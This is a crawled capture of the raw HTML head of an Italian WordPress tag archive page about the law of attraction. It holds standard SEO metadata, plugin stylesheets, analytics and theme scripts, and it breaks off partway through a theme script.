

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecletticamente.com/tag/legge-dattrazione/
body_size: 27517
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>legge d&#039;attrazione Archivi - Ecletticamente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ecletticamente.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="La pagina di Ecletticamente dedicata a legge d&#039;attrazione %" />
	<link rel="canonical" href="https://ecletticamente.com/tag/legge-dattrazione/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="legge d&#039;attrazione Archivi - Ecletticamente" />
	<meta property="og:description" content="La pagina di Ecletticamente dedicata a legge d&#039;attrazione %" />
	<meta property="og:url" content="https://ecletticamente.com/tag/legge-dattrazione/" />
	<meta property="og:site_name" content="Ecletticamente" />
	<meta property="og:image" content="https://images.unsplash.com/photo-1504308265675-b88476195bc4?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1500&q=80" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://images.unsplash.com/photo-1504308265675-b88476195bc4?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1500&q=80" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecletticamente.com/tag/legge-dattrazione/","url":"https://ecletticamente.com/tag/legge-dattrazione/","name":"legge d'attrazione Archivi - Ecletticamente","isPartOf":{"@id":"https://ecletticamente.com/#website"},"primaryImageOfPage":{"@id":"https://ecletticamente.com/tag/legge-dattrazione/#primaryimage"},"image":{"@id":"https://ecletticamente.com/tag/legge-dattrazione/#primaryimage"},"thumbnailUrl":"https://images.unsplash.com/photo-1504308265675-b88476195bc4?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1500&q=80","description":"La pagina di Ecletticamente dedicata a legge d'attrazione %","breadcrumb":{"@id":"https://ecletticamente.com/tag/legge-dattrazione/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ecletticamente.com/tag/legge-dattrazione/#primaryimage","url":"https://images.unsplash.com/photo-1504308265675-b88476195bc4?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1500&q=80","contentUrl":"https://images.unsplash.com/photo-1504308265675-b88476195bc4?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1500&q=80","caption":"legge di attrazione wikipedia"},{"@type":"BreadcrumbList","@id":"https://ecletticamente.com/tag/legge-dattrazione/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ecletticamente.com/"},{"@type":"ListItem","position":2,"name":"legge d'attrazione"}]},{"@type":"WebSite","@id":"https://ecletticamente.com/#website","url":"https://ecletticamente.com/","name":"Ecletticamente","description":"Empowerment, persuasione, pnl, salute, spiritualità, benessere economico, relazioni, seduzione","publisher":{"@id":"https://ecletticamente.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecletticamente.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://ecletticamente.com/#organization","name":"Ecletticamente","url":"https://ecletticamente.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ecletticamente.com/#/schema/logo/image/","url":"https://ecletticamente.com/wp-content/uploads/2021/04/Logo_ecletticamente.png","contentUrl":"https://ecletticamente.com/wp-content/uploads/2021/04/Logo_ecletticamente.png","width":238,"height":48,"caption":"Ecletticamente"},"image":{"@id":"https://ecletticamente.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; Feed" href="https://ecletticamente.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; Feed dei commenti" href="https://ecletticamente.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; legge d&#039;attrazione Feed del tag" href="https://ecletticamente.com/tag/legge-dattrazione/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecletticamente.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=9efc285ab354d20966d57a2b762d44f5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='amazon-default-styles-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-default-plugin-styles.css?ver=1616834610' type='text/css' media='all' />
<link rel='stylesheet' id='amazon-frontend-styles-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-frontend.css?ver=1616834610' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecletticamente.com/wp-includes/css/dist/block-library/style.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<style id='auto-amazon-links-unit-style-inline-css' type='text/css'>
.aal-gutenberg-preview{max-height:400px;overflow:auto}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='amazon-auto-links-_common-css' href='https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/style.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='amazon-auto-links-list-css' href='https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/list/style.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecletticamente.com/wp-includes/css/dashicons.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://ecletticamente.com/wp-includes/css/wp-pointer.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ecletticamente.com/wp-content/themes/Newsmag/style.css?ver=4.9.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='amazon-lightbox-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-lightbox.css?ver=1616834610' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=994b985dee55a2505cfa73560be54a14' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=4.9.4' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var appipTemplates = {"templates":[{"location":"core","name":"Di Default","ID":"default"},{"location":"product","name":"Amazon Layout","ID":"amazon-layout"},{"location":"products","name":"Alternativo","ID":"fluffy"},{"location":"product","name":"Scuro","ID":"dark"},{"location":"product","name":"Dark: Immagine Di Destra","ID":"dark-reversed"},{"location":"product","name":"Dark: Immagine In Alto","ID":"dark-image-top"},{"location":"product","name":"Luce","ID":"light"},{"location":"product","name":"Luce: Immagine Di Destra","ID":"light-reversed"},{"location":"product","name":"Luce: L'Immagine In Alto","ID":"light-image-top"},{"location":"search","name":"Griglia Di Layout","ID":"grid"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/js/amazon-lightbox.js?ver=1616834610" id="amazon-lightbox-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://ecletticamente.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecletticamente.com/wp-json/wp/v2/tags/306" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecletticamente.com/xmlrpc.php?rsd" />

<link rel="preconnect" href="https://storage.googleapis.com"><link rel="preconnect" href="https://cdnjs.cloudflare.com">
<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXSBL57');</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><style type='text/css' id='amazon-auto-links-button-css' data-version='5.4.3'>.amazon-auto-links-button.amazon-auto-links-button-default { background-image: -webkit-linear-gradient(top, #4997e5, #3f89ba);background-image: -moz-linear-gradient(top, #4997e5, #3f89ba);background-image: -ms-linear-gradient(top, #4997e5, #3f89ba);background-image: -o-linear-gradient(top, #4997e5, #3f89ba);background-image: linear-gradient(to bottom, #4997e5, #3f89ba);-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;margin-left: auto;margin-right: auto;text-align: center;white-space: nowrap;color: #ffffff;font-size: 13px;text-shadow: 0 0 transparent;width: 100px;padding: 7px 8px 8px 8px;background: #3498db;border: solid #6891a5 1px;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-default:hover {background: #3cb0fd;background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);background-image: -o-linear-gradient(top, #3cb0fd, #3498db);background-image: linear-gradient(to bottom, #3cb0fd, #3498db);text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-default > a {color: inherit; border-bottom: none;text-decoration: none; }.amazon-auto-links-button.amazon-auto-links-button-default > a:hover {color: inherit;}.amazon-auto-links-button > a, .amazon-auto-links-button > a:hover {-webkit-box-shadow: none;box-shadow: none;color: inherit;}div.amazon-auto-links-button {line-height: 1.3; }button.amazon-auto-links-button {white-space: nowrap;}.amazon-auto-links-button-link {text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 {background: #4997e5;background-image: -webkit-linear-gradient(top, #4997e5, #3f89ba);background-image: -moz-linear-gradient(top, #4997e5, #3f89ba);background-image: -ms-linear-gradient(top, #4997e5, #3f89ba);background-image: -o-linear-gradient(top, #4997e5, #3f89ba);background-image: linear-gradient(to bottom, #4997e5, #3f89ba);-webkit-border-radius: 4;-moz-border-radius: 4;border-radius: 4px;margin-left: auto;margin-right: auto;text-align: center;white-space: nowrap;color: #ffffff;font-size: 13px;text-shadow-color: transparent;width: 100px;box-shadow-color: #666666;padding: 7px 8px 8px 8px;background: #3498db;border: solid #6891a5 1px;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579:hover {background: #3cb0fd;background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);background-image: -o-linear-gradient(top, #3cb0fd, #3498db);background-image: linear-gradient(to bottom, #3cb0fd, #3498db);text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 > a {color: inherit; border-bottom: none;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 > a:hover {color: inherit;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ecletticamente.com\/wp-admin\/","wpRestNonce":"9745d8a427","wpRestUrl":"https:\/\/ecletticamente.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
